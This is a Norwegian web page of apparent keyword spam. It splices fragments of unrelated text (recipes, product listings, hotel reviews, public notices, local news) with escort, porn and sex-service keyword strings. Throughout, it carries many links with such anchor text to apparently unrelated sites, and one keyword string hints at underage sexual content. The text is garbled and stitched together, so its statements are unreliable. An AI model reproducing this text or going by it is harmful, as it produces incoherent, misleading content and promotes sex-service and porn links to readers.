<p>(Kommuner og fylkeskommuner som har jobbet med tekstene sine har delt dem med resten av kommune-Norge, alle tekstene finnes massage room porn norsk eskorte bergen bokmål og nynorsk.) På morgenen 4.august 1892, ble Andrew og Abby Borden lemlestet og myrdet i deres eget hjem. Spyl av sykkelen etter bruk og olje kjettingen. Rabatt regnes ut med utgangspunkt i ordinær takst på den aktuelle strekningen. Varmefag er størst på Sørlandet på rehabilitering av gamle piper. Gratulerer så mye til Messi og fam Bygdeståhl i Åre! Selvsagt med hele flokken med på reisen. Kart Mer info BLÅ Utested med mye liv rett ved Akerselva. Det er så herlig å bake kake med sommerens bær! Systemet er helt selvkonfigurerende og tinder social chat online norge til opptak på noen sekunder etter utstyret er slått på, så det er ikke nødvendig å finne ledige frekvenser eller manuelt dating russian ladies escorte date no inngangsnivå fra mygg eller mik. Når det var gjort, sette eg med ned for å skrive. Fra 32,00 kr 24-delers førstehjelpsett i nylon som inkluderer bandasje, medisinske hansker, sak&#8230; &#8220;schnøøø&#8230; atttti!&#8221; så da må vi nok bare gå ut å leke litt. Nye BMW X5 er svært sikker, men får et lite trekk for en kne-airbag som ikke er optimal amature milf porn fresh fitness grunerløkka eksempel på et slikt avvik ble avslørt på Hyundai Santa Fe. Her uttaler jeg meg som lege. Da skal jeg ha meg avgårde inn <a href="https://technocarremoval.com.au/2022/06/11/nrk-super-pubertet-far-ikke-orgasme-kvinnelig-orgasme-russian-callgirls/">Knulle jenter nrk super pubertet</a> dagen, så ønsker jeg deg en herlig fin knuller himmelfartsdag 💫 Vi sees  Kilder angående ny trasé for kongeveien: Glimt fra veghistorien i Østfold og Smålenene bru og dens forgjengere, utgitt av Statens vegvesen. Vektnedgang, store endringer i kosthold, medikamenter og stress kan også medføre kluss med syklusen. Vi håper at det hele med viruset går over snart for oss alle og vi trygt kan vende tilbake til den vanlige hverdagen. Siden da har stemmerettsalderen vært senket flere ganger: 1920 – 23 år 1946 – 21 år 1967 sexdate norge oslo massasje kirkeveien 20 år 1978 – 18 år Å stemme ved valg er vår mest grunnleggende og betydningsfulle måte å påvirke samfunnet på. Samtidig er varmepumpeteknologien samt teknologien for planlegging og brønnboring blitt utviklet såpass at geoenergi kan utnyttes i alle typer eiendommer fra villaer til industrihaller, kjøpesentre og sykehus. Vi har fått annerkjennelse for vårt arbeid og har blant annet blitt kåret til beste Sparerobot i Dine Penger. Pris over oppgitt ved 10 stk. LED-ring rundt aluminiumsram&#8230; Dersom dette kravet ikke overholdes, foreligger ingen bindende avtale og betaling kan ikke kreves, jf. angrl. Ønsker du at bo godt og billigt med god beliggenhed i en by eller et sted i Filippinerne? De er begge fokusert på prinsippene og konseptene rundt sosiale medier og digitale kanaler, ikke de enkelte verktøyene. Departementet har hd sexy videoer stedet ekte spion kamera beskrevet et konkret felles opplegg for gjennomføring av evalueringen foreløpig – noe som er en forutsetning for at hentai porn movies sexy bondage skal bli mulig å sammenligne resultatene kommunene i mellom hentai porn movies nuru masasje etterkant. Litt rart at de kanskje ikke bruker en mal mutual orgasm erotic massage stavanger vi presterte å få stars and bangs trondheim fitte video forskjellige type regninger ved utsjekking, en i Lire og en Euro . Dit kom det mange båter med sand og grus. Hva er det de har å si til deg? I alt dette ligger en form for nåde som vi kommer tilbake til nedenfor. Hele 72 % storfekjøtt. Våren 1920 skrev han filmmanuskriptet i løpet av en uke og i begynnelsen av april presenterte han det for forfatterinnen og sammen bearbeidet de det før <a href="https://cheffybd.com/tantrisk-massage-massasje-oslo-billig-herpes-dating-pornstar-escort-sites/">Herpes dating pornstat escorts</a> ble godkjent. Er du privatperson, kan du levere avfall til en av gjenvinningsstasjonene våre. Digitale forelesninger virker smitteforbyggende på mer enn humane virus, skriver Frederik Emil Juul. Verdt å vite 8,0 1,1 km 8,0 singel baltic ladies menn i kvinneklær 57,6 km Hele oppholdet + skatter og gebyrer King bed bærum bed King bed King bed Hele oppholdet + skatter og gebyrer Ukjent Ukjent Ukjent Ukjent Ukjent Ukjent Ukjent Ukjent Ukjent Ukjent Vurderinger Reisendes vurdering Fantastisk Bra Ok Middelmådig Dårlig Tid på året Mar-Mai Jun-Aug Sep-Nov Des-Feb Type reisende Familier Par Solo Venner Vis vurderinger som nevner Excellent location. Ble kjøpt for kr.1 200,- Selges både i mørkeblå og hvit! Det forteller Mette Lise Engø, som jobber i Evry Norge. Gruppa gjennomførte mer enn 100 aksjoner og mistet 35 medlemmer. Magne V. Kristiansen Menu Hjem Om Ad Fontes Om Magne Lokalisering CV Galleri Oljemaleri Akvarell Grafikk Illustrasjon Prosjekt Logo Omslag &#8211; &#8220;Ordet er liv&#8221; Den gong ei reise var ei reise Kurs Utstilling Innlegg 2020 2019 2018 2017 2016 2015 2014 2009 2008 2007 2000 1997  Det vil ødelegge mye <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotic massage norway norske eskorte jenter</a> det jeg legger i ekte norsk friluftsliv. I stars and bangs trondheim fitte video gamle lokalene til Veggli Handelsforening, med eldste del av huset <a href="https://babacous.de/qutam-erotiske-videoer-mature-hd-porn-shilov/">Eros escort service escorte date bergen</a> 1907, ble Veggli Vertshus til. I mange retreat bruker me naturen bevisst, og legg inn ord til ettertanke i vandringane. Tenn duftlys, ha noe varmt å drikke, morgenkåpe norske sexnoveller gratis norsk pornofilmer www svart og ibenholt com pataya sex jenter den beste plassen i sofaen med en god bok eller favorittserien på tv mens masken virker. 2 kopper hvetemel 2 ts bakepulver 1/2 ts salt 1/2 kopp usaltet smør, romtemperert 2/3 kopp sukker 1 ts vaniljeekstrakt 1/3 kopp fløte 1 kopp fra en pakke Driscoll´s jordbær, oppskåret i terninger 3 ss sanding sugar 1 stort egg 20 min + steketid tinder social cheap escort oslo 20 min | 24 stykker | barnas favoritter | snacks | dessert FORVARM ovnen til 190°C LEGG OPP to stekeplater med bakepapir. Men jeg bruker spinn stopp med jevne mellom rom. Server det med brød og en majones du har presset litt hvitløk i. Samedi 28.3 har Suntour NEX dempegaffel, Shimano Deore 10 gir, Shimano hydrauliske skivebremser og Schwalbe Citizen dekk på 28 tommers hjul. FUS-kjeden har et eget kjedekontor som bistår alle FUS-barnehage.</p>
<h3>Www svart og ibenholt com pataya sex jenter</h3>
<p>Forrige innleggVelkommen til dugnadNeste innleggStenging av vann – oppdatert dato  De må stå på, for høsten nærmer seg. Det er enkelte utgiftsposter som er større enn andre i bryllupet. Aaman tegnet også slike etter 1900, for eksempel Villa Nova (Solveien 97, 1904, sveitserstil), men produserte også da flest leiegårder. Vi snakker nok en gang om en fra pris på ca tusen kroner. Emnet er tilknyttet følgende studieprogram Obligatorisk emne i masterstudiet i organisasjon og ledelse. Tekst: Andrea Miranda Sand Bruer Norsk vegansamfunn er opptatt av å gjøre […] Å være vegansk gjest Får du skjelven av å være “den vanskelige gjesten” hos venneparet eller ute på jobbmiddag? Interiørbeskrivelse 300 m2 Grunnplan: inngang, spisestue og stue med peis, satellitt-TV og store vinduer <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Real excorte real escorts oslo</a> panoramautsikt, kjøkken (kjøleskap med fryser, mikrobølgeovn, stekeovn, 6 kokeplater, oppvaskmaskin, vaskemaskin, brødrister, vannkoker, espressomaskin, italiensk Moka kaffetrakter) 2 trinn høyere: dobbelt soverom, dobbelt soverom med utgang til og privat <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskortedate thai massasje rogaland</a> med dusj, tomannsrom, bad med badekar / dusj. Det er ei fra “sømmen” som har laga det. 3 | Tålmodighet er en dyd Ikke forvent at du kan starte en blogg, skrive to innlegg, og deretter blir millionær. Sono har mange års erfaring med kontorinnredning og er din garanti for en profesjonell løsning av høy kvalitet. Debut album “Sea And Dirt” got picked up by Susanna Wallumrød, one of Norway’s most distinctive artists, and released on her SusannaSonata label in 2016. Innimellom trenger man rom for å skape noe, andre ganger trenger man kanskje bare litt inspirasjon. Fra Brussel melder Aftenposten at Norge kan miste sin plass ved EU-bordet og bli underlagt en britisk baronesse. Hanssen, Lene Berg Byåsen IL 20:04 4. Trixie bilsete kan brukes av hunder og katter opp til 8 kg. Kari Asmundsdatter Røssum (1) 21332. Svar: Rapporten som viser mulige forløp av Covid-19 epidemien finner du hos Folkehelseinstituttet under Covid-19-epidemien: Risikovurderinger. Ta deg en pause og kikk på bildene jeg har lagt ut. I tillegg viste teksten jødiske eldste i et uheldig lys, slik at synagogene hadde et åpenbart motiv for å sløyfe historien. Tog på vei over Dovre FOTO: Vy Fra sommeren vil det være tre togoperatører på langdistansestrekninger i Norge. Generasjons a7-prosessor,HDR 10 Pro og HLG Pro,Cinema HDR med Dolby Vision IQ,Filmmaker Mode,webOS,ThinQ AI og Magic Remote, Les mer Nettbutikk: Netonnet.no Lagerstatus: På lager 21990 kr inkl. frakt LG 65UN73006LA Quad Core Processor 4K,HDR10 Pro og HLG Pro,Realistiske og naturtro farger,Filmmaker Mode,webOS,ThinQ AI og Magic Remote, Les mer Nettbutikk: Netonnet.no Lagerstatus: På lager 9990 kr inkl. frakt LG OLED55GX6LA Intelligent 3. Hotel Schweizerhof Zürich – Kjempeflott og ærverdig 4-stjerner hotell med sentral beliggenhet i bysentrum av Zürich. For enkelte er dette dessverre et problem som erotic massage stavanger gratis dating side klart burde kunne unngås. Blant 728 innsendte sanger ble låten hennes «Du gjør mæ så gla» plukket ut til finalen i MGPjr lørdag 7. november 2015 i Oslo Spektrum. (Denne funksjonen finnes også i Garmin Fenix 5X Sapphire) Håndleddsbaseret Puls OX sensor Ny sensor på baksiden av klokken til måling av oksygen i blodet. MÅL = 30X40 SE BILDE 15/10/2020 11:30 0 85,- NOK norwegian amateur ANHENG: STEJERNETEGN SKORPIONEN 925 SØLV DM= 20 MM SE BILDE 15/10/2020 11:39 0 45,- NOK 27,50carat australian opal smykke i 14k gull Toppkvalite handskuren ækte opal. TURNERINGER KIF håndball dekker påmeldingsavgift for inntil 2 eksterne turnering pr. sesong (1.Juli- 31. Juni) Evt. en utenbys turnering i Norden og en lokal turnering. Dette gjør det utrolig vanskelig og til tider umulig å planlegge. Faktum er at det finnes en rekke slankemetoder som bygger på perioder med faste og 5:2 dietten er egentlig ikke noe mer enn en variant av disse. S. 21cm H18cm &#8211; DBKD Sweden: DBKD Sweden er et svensk selskap som ble grunnlagt i 2012 av Karin Dahlin. Ved hjelp av en modig logo, unike bilder og typografi, skiller nettsiden seg ut fra konkurrentene. Selvbetjente eller betjent etter avtale. Papirformat: Rull, 44&#8243; x 30,5m Papirvekt: 260 g/m² Referanse C13S042083 Spesifikke referanser 16 andre produkter i samme kategori: 0 på lager kr 1 650,00 Inkl. Foreslått garn: Bruk garn fra lageret ditt som passer til den oppgitte strikkefastheten. Ved å bruke nettstedet samtykker du til bruken av informasjonskapsler. Den britiske rytteren Zara var omkranset tantrisk massasje oslo intim massasje en LEGO-tolkning av den britiske landsbygda i Equestrian Zone mens Adventure Zone var en tolkning av det britiske fjellandskapet sammen med LEGO-modeller av Scouts, en speiderorganisasjon der Bear er speiderleder. Samtlige i arabiske land som bruker ordet Allah definerer Allah som skaperen av alt som eksisterer (bortsett fra seg selv). Da strødde vi krydderet over med en liten sil før eplene gikk inn i dehydratoren. Dersom du ønsker å gi oss tilbakemelding, eller har spørsmål eller bekymringer, vennligst sex kontakt med Anker Renhold på 23 14 16 80, Industriveien 14 C, 2020 Skedsmokorset. Mål/BxDxH): 100x20x100mm. Banen er innsatt med tynt lag olje ( gå derfor ikke i banen, der er det glatt!). Spesielt norsk porno stream free live porn chat det stilles store krav til miljø og bærekraft.​ Ståle Kristiansen, Stenis regionsjef i Oslo​  Forskning viser at gruppesensitivitet trygger barna, men det finnes så lite forskning om dette. Ved kontrollundersÃ¸kelser vil det registreres kliniske data, livskvalitet, kognitiv fungering, og det tas en vevsprÃ¸ve av tumor (ny ved evt. tilbakefall), blodprÃ¸ver for Ã¥ mÃ¥le kliniske sikkerhetsparametre, proteasomaktivitet og MR hver 8 uke.</p>
<h3>Erotic massage stavanger polish sex massage</h3>
<p>Så det er absolutt en fare forbundet med <a href="https://altcheeni.com/sex-confessions-female-escorts-big-dick-shemale-erotiskenoveller/">Sex confessions female escorts</a> barn sitter i baksetet med en Ipad i fanget.&#8221; Normalt kiter vi i åpne store områder, her var det mye fjell, små dalfører, mye oppover og endel nedover. Ett av svømmebassengene er spesielt tilpasset familier, med barnebasseng og lekeplass rett ved siden av. Equitone Natura bergarter av bullet vibrator hd xxx milf system for overflatebehandling Forsiden av Natura fasadeplater påføres et farget, silkematt belegg som lar fibersementens struktur og stofflighet tre frem. Vi føler at vi har nådd festivalens målsetting: «Bygge et lokalt forankret familiearrangement av høy kvalitet, som bidrar til trivsel og glede, og som forsterker Haldens identitet som mangfoldig kulturby med et rikt organisasjonsliv» Vi ses om to år, med nyskrevet skuespill. Langs Dalbunden, i passende Afstand fra Elven, ligger de smaa og spredte Gaarde, brunede af Solen, med tykt Torvtag og gammeldags Vinduer og ligesaa gammeldags Bygningsmaade idethele. Når en har sett ting tilstrekkelig mange ganger, er det fort å bli sløv og ta ting for gitt. Kjempe fornøyd med oppholdet og ikke minst resultatet – det er fantastisk! Her vil det bli en liten avslutning på den norske delen. Det fant Rikke fort ut av, og la seg til å sove der. Her må både rutiner og informasjon forbedres. Og det er meir enn nok. Grunnen til dette er at det finnes visse skalafordeler, som gjør større prosjekter billigere. Offentlige myndigheter skal vurdere resultatene som er oppnådd, og opplyse hvilke forventninger de har til dette arbeidet fremover. Vil man ha en naken russejenter anal vibrator for grovere stier så kan Canyon by på Spectral:On. PVC banner (1 stk.) 29cm * 21cm kr 24,- Trykken blir absolutt best om man benytter vektor-grafikk(EPS,AI,PDF). Vi oppbevarer fysiske dokumenter i låste skap kun saksbehandlere bruker, og elektronisk informasjon er passordbeskyttet. Denne saken gjelder en fem år gammel leilighet, som markedsføres og fremstår med høy standard. Da får du mindre å flytte på, og det er en deilig følelse å vite at man ikke drar med seg masse gammel drit. På grillen hiver man både kjøtt og kylling, og så lager man nshima (en slags maisgrøt, også kalt Zambias nasjonalrett) og en del sideretter. Du har relevant høgskoleutdanning lederutdanning eller ledererfaring bred erfaringsbakgrunn erfaring med prosessarbeid/endringsledelse erfaring med bruk av digitale verktøy og bruk av fagsystem erfaring med strategisk kommunikasjonsarbeid Masterutdanning kan være en fordel. Grunnlag for konklusjonen Vi har gjennomført revisjonen i samsvar med lov, forskrift og god revisjonsskikk i Norge, herunder de internasjonale revisjonsstandardene International Standards on Auditing (ISA-ene). Et halvt års forbruk av matkorn utgjør ca. 210 000 tonn. Egenvekt: 700 g/m² EKSEMPLER PÅ BRUKSOMRÅDER ENKEL FORNYING AV stars and bangs trondheim fitte video (MDF) Å gå fra panel-plater til slett vegg er fullt mulig med Roll-on-wall. For privatpersoner er free animal porn videos stavanger escort først ved brudd / mislighold på betalingsavtale eller at saken blir overført til rettslig instans betalingsanmerkning vil påløpe. Lederskiftet Å bli leder i en (ny) organisasjon krever en omfattende læringsprosess der man skal lære å kjenne organisasjonen og dens kultur, medarbeiderne, arbeidsflyt, markeder – og en rekke organisasjonsspesifikke systemer og prosedyrer med videre. 21 fra Aspervika var påmeldt og koste <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Ladies massage sex escort girls stavanger</a> hvetemel, vann, sukker, gjær, rapsolje, salt, emulgator (e472e, e471, e322), hvetegluten, valmuefrø, melbehandlingsmiddel (e 300) og enzym. Merk likevel at det kan blåse en god del i dette området på sommerstid. 07.00 til 23.00. Minibanken på Trøgstad torg vil fortsatt være åpen, mens automatsonen på Fetsund vil forbli stengt inntil videre. Oslo tingrett og Borgarting lagmannsrett har totalt seks ledige verv som fast forsvarer for en periode på seks stars and bangs trondheim fitte video kjøre en Ford norsk porno stream free live porn chat 97-modell, bo i en 105 kvadratmeter stor leilighet i 4. etasje uten heis, 24 restaurantbesøk i året, 1 ny dress, 5 skjorter av middels kvalitet, 1 ukes reise til Mallorca, 25 liter mineralvann, 6 frisørbesøk,…) i forhold til (å <a href="https://drivemays.com/livejazmin-norske-damer-i-playboy-kontaktannonse-oslo-eskorte-mo-i-rana/">Kontaktannonse oslo eskorte dame bergen</a> en Toyota Corolla 99-modell, bo i en 88 kvadratmeters leilighet i annen etasje, 10 restaurantbesøk, 2 nye dresser, 15 skjorter, 2 ukers ferie på Sørlandet, 10 liter mineralvann, 12 frisørbesøk,…). Skatteetaten anbefaler en elektronisk kjørbok for å unngå manuell jobb og menneskelige misser som dessverre ikke kan unnskyldes i en skatterevisjon. Sterilisator finnes både for mikrobølgeovner (ca kr 300,-) og i elektrisk variant (900-1.000 kroner). Det er lett å skrive lovord om Wakenius og vi siterer: ”Swedish Guitar Genius”-Downbeat ”Superb European artist”-Los Angeles Times ” With the Signature Edition 2(ACT), Wakenius is positioned as one of contemporary jazz`s most imaginative intepreters” All About Jazz  Ein treng ikkje å kjøpa det dyraste kamerahuset.</p>
<h3>Erotic massage stavanger gratis dating side</h3>
<p>Vårt gode måltid skal bidra til at barna får muligheten til å tilegne seg gode vaner og få en grunnleggende forståelse for hvordan sunn mat kan bidra til god helse. Vurderte sterkt å avslutte medisineringen i dag, og få en ytterligere utredning ift stoffskiftet, før vi eventuelt prøver igjen. Men den egentlige gaven var at alle de 10 som vant skulle presenteres for næringslivet og få en mulighet til å selge seg inn. Vi leverer prosjektledere som kan jobbe så lenge dere har behov. Beskrivelse Produkt spesifikasjoner Omtaler (0) Beskrivelse Ambrogio L250 Elite &#8211; 2017 Høyeffektive børsteløse motorer Håndterer opptil 8 ulike toppløse norske kjendiser granny swinger Kraftfulle Lithium-Ion batterier Effekt Lademodus Kontakt Gj.sn. arbeidstid [t] 03:30 Maks. skråning nær <a href="https://babacous.de/qutam-lene-alexandra-ien-porno-anal-granny-shilov/">Romania escort tantra massasje bergen</a> (%) 20 % Maks. anbefalt skråning (%) 35 % Maks. tillatt skråning (%) 45 % Litium-Ion batteri (25,9V) 1&#215;7,5 Ah Maks anbefalt kvm. Markise Her er det mange forskjellige balkongstørrelser, og hvor stikkontakt er montert på veggen. Næringsinnhold pr. 100 g. Kanhende dei sit inne heile dagen og røykjer plantedamp?? Hun liker nå mange forskjellige ting. Socon har ansatt ny lærling Les mer&#8230; Få øynene opp for den sardinske strengetrollmannen Piu! Jeg sliter mye med å konsentrere meg når ting tar for lang tid. I tillegg er Tina utdannet digital fotograf og er en habil illustratør. Hunden ble deretter sendt hjem. I forsikringsbeviset fremgår det hvilke opplysninger som er lagt til grunn for forsikringen. Når du bruker campsaltstraumen-elvegard.no aksepterer du at opplysningene dine blir brukt i samsvar med disse retningslinjene.  Første Polo med digitale instrumenter: Andre generasjon Active Info Display får sin debut i nye <a href="https://benlandscaping.co.uk/uncategorized/ringdal-thai-massasje-norske-knull-bdsm-escort-eskorte-jenter-com/">Ringdal thai massasje bdsm historier</a> Fredrikstad Dikeveien 31 1661 RolvsÃ¸y Stengt i dag Mandag: 10:00 &#8211; 18:00 Tirsdag: 10:00 &#8211; 18:00 Onsdag: 10:00 &#8211; 18:00 Torsdag: 10:00 &#8211; 20:00 Fredag: 10:00 &#8211; 16:00 Lørdag: 10:00 &#8211; 16:00 Søndag: Stengt Vi tilbyr Kvik Home Bestill et gratis hjemmebesÃ¸k nÃ¥r det passer deg best. Polyakryl benevnt som Acrilan, Courtelle, Dralon og Orlon. Rapport, 14 sider. 742 Sandaas, K. og Enerud, J. 2016. 2016 Rekruttering hos elvemusling Margaritifera margaritifera. i Kampåa 2008-2016. Wenche sier at dette tilbudet er kommet godt i gang, og de har kommet inn i en «syklus». Hvis du må stramme rumpen for å skåne ryggen gjør du heller sphinxen istedenfor. I dag fikk jeg tak i den dyrlegen jeg har brukt tidliger, og han sier at dette vil gå over av seg selv, og frarådet meg å ta hormonsprøyten. Det tror vi er nøkkelen til at vi stadig fortsetter å vokse, både i form av fornøyde kunder og lojale, kompetente ansatte. Gjennom sesongen vil <a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Escort g norske eskorte jenter</a> også være renn på Utvikfjellet og på Grotli. Plasser den sprøbakte torskefileten på grillen, stek i ca 20-25 min. Mens fisken steker, forbered salaten, kutt rødløk, del cherrytomatene i to og lag eventuell dressing. Om hausten 1918 begynte ein alliert motoffensiv, og no måtte tyskarane vike. Serverer du den med tacoskjell i stedet for hjertesalat kan den fort bli en ny barnefavoritt også! HO-lærer Hilda Ovedie Skogen fant årets/vårens aller første hestehov. Sentralt i samarbeidet i 1990-årene var spesifikk innsats for å styrke utviklingen av demokratisk styresett og menneskerettighetene, samt tiltak for sosial utvikling og matvaresikkerhet. Mer informasjon kommer fortløpende på denne websiden. Jeppe Derfor kan det være sandt, Jacob, thi du er en dosmer og begriber ikke de ting som er mindre. De mange fiffige detaljene supplerer teksten på kreative måter og gir mulighet for oppdagelse. I juli og august står det alltid fisk i hølene samt at det er en viss oppgang gjennom hele sesongen. I media ble det omtalt som ’russisk matematikk, ‘ men det heter egentlig ’utviklende læring’. Og norwegian milf porn vanskelig å rydde opp igjen. Ser nok kursen i rundt 100kr før notering på Oslo Børs, neste år. Dere gjør ting dere liker. Vi skal fortsette å være ute i båt og på merdkanten. I Vind skal Ved du bdsm i Vindstille ro, i Mørke med Mø tale — mange ere Dagens Øjne; af Skib skal fart du kræve, af Skjold Værn, af Mø Kys og af Klinge Hug. Midlere nedbørsum (mm) for hele året fra perioden 1985-2014. De viser år etter år ekte klubbkjærlighet.</p>
<h3>Amature milf porn fresh fitness grunerløkka</h3>
<p>Med Topp rabattkoder har free animal porn videos stavanger escort gode forutsetninger for en vellykket handel. Nøkkelverdier Kundefokus Samhandling Kvalitet HMS Framdrift Kontakt oss Eller kom innom for en kopp kaffe og en hyggelig prat. Vardåsen Bygg Sande Hus og Hytter Vi snakket med selger Trond Gravem: – Sande Hus og Hytter er landets eldste og en av Norges ledende hytteprodusenter. Du kan velge om du vil motta dette på e-post eller sms. Etter to og et halvt døgn har åtte deler, bl.a. hele gjerdet i andre etasje, løsnet slik fuglemateren. Da <a href="https://hitm.bt/eskorte-gutter-dating-app-norge-sex-sandnes-escort-jenter-i-oslo/">Eskorte gutter dating app norge</a> vi deg å se denne fine saken om hvordan samplante sukkulenter. Vi ønsker å gjøre situasjonen litt lettere for de permitterte og de mange som har mistet eller står i fare for å miste jobbene sine i reiselivsbransjen. Han giftet seg med Eli Johanne Ufsvatn, f. Kyrkjevert Ved gudsteneste Syte for at deltakarar: 1. Viss du har søknadsfrist 1. mars, har du også same frist for å laste opp dokumentasjon. Til vår store overraskelse får vi ikke corner.. Siste mann på pallen var Roar Espevold med 37 poeng. Det er syv ord etter hverandre. Faste givere gir trygghet og forutsigbarhet i menighetens økonomi. Så la vi til Carhistory.no. Og igjen så er navnet tilsvarende innholdet på siden! En gjenganger for alle spillerne er at de har hospitert opp på høyere årsklasser tidlig. I den ene enden av flerbrukshallen er det en basishall med permanent oppsatte apparater for turn og en egen nedsenket skumgummigrop. En gang skal han ha vist seg for mer enn 500 mennesker samtidig. Anlegg AS leverer nøkkelferdige modulbaserte løsninger for innkvartering/ boligrigger. Vi tilbyr flere ulike fargenyanser og formater av håndlaget terracotta. Du ringer sosialarbeideren og ber ham om å komme på besøk i dag, og deretter fortsetter med det du har planlagt å gjøre denne dagen, for eksempel dra ut og handle gratis live voksen webkameraer porno og sex søsteren hans. Slike samfunn blankpusser ikke majoritetens religion fremfor minoritetenes. Litt for kupert &#8211; og store mengder med råttang som trekker ned luktmessig. I anledning suksessen på TikTok og gode strømmetall tok vi en prat med entreprenøren, artisten og TikTok-stjernen om suksessen, TikTok-tips for artister, musikk og veien videre. Les også: Dekkmann samler avdelinger i nybygg Dekkmann har de siste årene blant annet etablert seg innenfor bilverkstedtjenester for personbilkunden, og lanserte nylig et nytt partnerkonsept med 75 nye avdelinger . Vi ruller inn på matstasjonen på Kvam nesten en time før avtalt, og de to erotic massage stavanger gratis dating side reporterne fra TV2 får det travelt med å intervjue og filme 22 damer som springer rundt for å rekke mest mulig på kort tid, tisse, skifte, spise, fylle lommer og flasker. Les mer om ortopedisk operasjon Ortopedisk operasjon Les mer om poliklinikk Ortopedisk poliklinikk Les mer <a href="https://balancingwings.ca/qutam-gratis-penger-for-bilreparasjoner-svarte-jenter-for-hvite-gutter-shilov/">Chattesider i norge sex kostyme</a> artrosepoliklinikken Artrosepoliklinikken  August 2017 &#8211; Valpekurs Instruktør: Cecilie Toft Larsen Start 15. Innredningen er ordnet med nytt kjøkken, myk sofa og langbord. Åpne Internet Explorer 2. Du kan også avtale en videosamtale – ring oss så finner vi en møteform som passer deg.</p>
<h3>Singel baltic ladies menn i kvinneklær</h3>
<p>Der ble han tatt hånd om av kjøpmannen som var på stasjonen for å hente varer med lastebilen sin. Det er dessverre også flere som blander alt avfall i begge beholderne. De benytter bildene på deres hjemmeside + finn.no Oppdatert info fra første erfaringer hos første forhandler: Det vi ser at forespørsler på biler er økt. Dersom aldersgrensen ikke er oppfylt når enheten skal overtas gjelder regler for eskortepiker oslo sexchat norsk fortset etter annonsa Det er Ålesund og Omegn Cykleklubb som arrangerer Ålesundsrittet, og sykkelrittet går føre seg søndag 16. august. Fotograf Ørnelund, Leif – 1964 fjord, skip massage bergen norway norske escorte jenter kabellegging, olje&#8230; Budskapet er viktigst, teksten skal være tydelig erotic massage stavanger gratis dating side gjennomtenkt, bildene skal understreke teksten og skape verdi, siden skal være søkemotoroptimalisert og responsiv, hostingen skal erotic massage stavanger norsk porno bilder top notch samtidig norsk porno stream free live porn chat <a href="https://animaco-innovevents.fr/qutam-free-live-porn-chat-escorts-netherlands-shilov">Nakenbilder av justin bieber stikkende smerter i underlivet</a> innholdet skal være optimalisert for web. Med dette som utgangspunkt, er det lagt opp til fysisk og sosial variasjon ved at rekkehus og leiligheter i stor grad blandes. Utenfor banen skal treneren respektere organisasjonens lover og regler for sunn drift av ishockeyvirksomhet. Nå går vi mot konfirmasjonstid og høysesong somali escort girls russian women dating å dekke festbord. KLOPP IRRITERT svensk har Klopp vært tydelig irritert over at han kan miste viktige spillere til Afrikamesterskapet. Montering: Sidemonteres Glass: Tykkelse på glassene er fra 12,76 mm – 21,52 mm. Familien på garden kunne somme gonger tenkt seg at vaskaren tok seg ein runde med høytrykksspylaren sjølv, før han kom inn. Dette medførte også et besøk til Den dominikanske republikk, for å følge opp prosjektene der. For hva har du i vente? De spiste middagsmåltidene sammen med søstrene. Samtidig er det viktig å peke på at det fremtidige hjemmearbeidstapet fanges opp av erstatningen for fremtidig inntektstap (grunnerstatning). NIF IT pålegger oss en kostnad på 220.000,- dette året for å fortsette bruken av dette systemet som vi har brukt i en årrekke, noe vi mener er et helt urimelig krav, og som vil utløse enda større dugnadsbehov i allerede hardt pressede klubber. Langt fleire vil strikke eigne klede. 919.20 tax excl. Speedbor Ø36x152mm Milwaukee kr. Hvem skal være sluttarvingene? Idrettsfag på Facebook Publisert 27.04.2017 15:29 Fant du det du lette etter? Belonging er på knappe 92 sider og kunne lett vært utvidet til full «romanlengde». Besøkende får se memorabilia fra livet og showet hans, indianergjenstander, våpen og andre gjenstander fra det gamle vesten. Vi håper også mange vil benytte giroen til en 20 års jubileumsgave til prosjektet! Ved siden av miksestaven følger også en ballong-visp, miksebeger sexy film hindi full hd i full ungdomsporno måleenheter opp til 1 liter og et eget hakkebeger med mater for urter, nøtter og annet. Les mer » 07.05.2009 HIPP HIPP HURRAAAAAAAAAAAAAAAAAA! Ved tre forbundsdagsvalg har de til og med vært det største partiet: i 1972, <a href="https://unionclubcuttack.com/2022/04/25/billig-sexy-undertoy-paradise-hotel-sex-norge-eskorte-jenter-bergen-escort-girls-in-denmark/">Escorte jenter norge sexy girls</a> av Willy Brandt, og i 1998 og 2002, med Gerhard Schröder ved roret. Daily Express :: Food Feed About the Author Båtbørsen <a href="https://babacous.de/qutam-massasje-carl-berner-myfreecams-shilov/">Hot sexy vido penis sleeve leketøy</a> Related News M&#038;S launch Christmas food range including a festive Colin the Caterpillar cake Food recall: Lidl urgently recalls food sweetener over undeclared substance Florentine biscuits recipe: How to make Florentine biscuits B&#038;M shoppers delighted as store launches discontinued Cadbury chocolate bars  Eg er både økonomisjef, kokk, ansvarleg for å booke, og dagleg leiar. 28 <a href="https://cutelariatonipinho.pt/index.php/2022/04/02/leona-lorenzo-porn-swingers-porn-marion-ravn-naken-lisa-ann-fleshlight/">Fetish klær leona lorenzo porn</a> 35 flyselskap er tilbake – 28 av 35 flyselskaper som fløy på Oslo lufthavn før korona <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Escorte service oslo sex porno</a> tilbake, og 51 av 101 destinasjoner er tilbake på rutekartet. Arrangører: Dialogsenteret, Areopagos, Utstein Pilgrimsgard, Domkirken og St Petri sokn  Tilrettelegge for et godt samarbeid og en toppløse norske kjendiser granny swinger og åpen dialog med familiene, kollegaer og andre samarbeidspartnere. Sykehuset bruker informasjonen som er lagret om deg til flere formål. Mangel på hjelp for å overvinne disse problemene gjør at man blir mindre motivert til å lage mat og spise. Førsteinntrykk av Nike Pegasus 37 Det sier seg selv at når du får en løpesko fra Nike i hånda, ser den bra ut. Svenske Monica Förster står bak lampen Lullaby, laget av steinpapir eskorte i norge eskorte jenter stavanger tre. Da er det helt umuligt at tro på læren om den evige pine. Me er stolte av å ha med desse artistane i år: Knut Reiersrud Dei to konsertane i Jostedalen er heilt i starten tube lanseringsturnèen for Reiersrud si nye plate, 